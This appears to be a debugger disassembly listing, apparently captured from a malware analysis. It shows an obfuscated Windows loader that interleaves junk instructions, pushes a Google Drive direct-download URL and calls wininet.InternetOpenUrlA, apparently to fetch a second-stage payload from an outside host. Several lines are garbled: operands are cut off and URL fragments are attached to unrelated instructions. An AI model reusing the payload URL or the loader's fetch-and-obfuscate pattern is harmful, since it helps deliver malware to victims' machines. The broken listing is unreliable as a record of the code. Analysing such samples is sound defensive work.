 test cx,ax
test eax,eax eax:"https://drive.google.com/uc?export=download&id=1hyJm6UiAzvy4UVUAt0j4zsOYvtSDa46F"
je 30240B
mov eax,dword ptr ss:[esp+4] [esp+4]:"https://drive.google.com/uc?export=download&id=1hyJm6UiAzvy4UVUAt0j4zsOYvtSDa46F"
test eax,ebx eax:"https://drive.google.com/uc?export=download&id=1hyJm6UiAzvy4UVUAt0j4zsOYvtSDa46F"
push 0
push 84000100
push 0
push 0
clc
push eax eax:"https://drive.google.com/uc?export=download&id=1hyJm6UiAzvy4UVUAt0j4zsOYvtSDa46F"
cmp ch,ah
push dword ptr ss:[ebp+E8]
call dword ptr ss:[ebp+D8]
test bx,95C9
test eax,eax eax:"https://drive.google.com/uc?export=download&id=1hyJm6UiAzvy4UVUAt0j4zsOYvtSDa46F"
je 30240B
mov dword ptr ss:[ebp+EC]
cmp bx,bx
test cx,ax
mov dword ptr ss:[ebp+F0]
mov dword ptr ss:[ebp+F4]
mov eax,ebp
test eax,ebx port=download&id=1hyJm6UiAzvy4UVUAt0j4zsOYvtSDa46F"
add eax,F0 port=download&id=1hyJm6UiAzvy4UVUAt0j4zsOYvtSDa46F"
mov ebx,dword ptr ss:[ebp 45C90F738842}"
cmp cx,ax
test dx,ax
mov ecx,dword ptr ss:[ebp
push di
mov di,3783
pop di
cmp ecx,dword ptr ss:[esp
jle 30239C
test ah,D3
add ebx,dword ptr ss:[ebp
sub ebx,dword ptr ss:[esp
77506000 <wininet.InternetOpenUrlA>
mov edi,edi
push ebp
mov ebp,esp
and esp,FFFFFFF8
sub esp,3C
lea eax,dword ptr ss:[esp+4]
push esi
push 38
push 0
push eax
call <JMP.&memset>
add esp,C
lea ecx,dword ptr ss:[esp+8]
call wininet.7744359C
push dword ptr ss:[ebp+1C]
mov edx,dword ptr ss:[ebp+C]
push dword ptr ss:[ebp+18]
mov ecx,dword ptr ss:[ebp+8]
push dword ptr ss:[ebp+14]
push dword ptr ss:[ebp+10]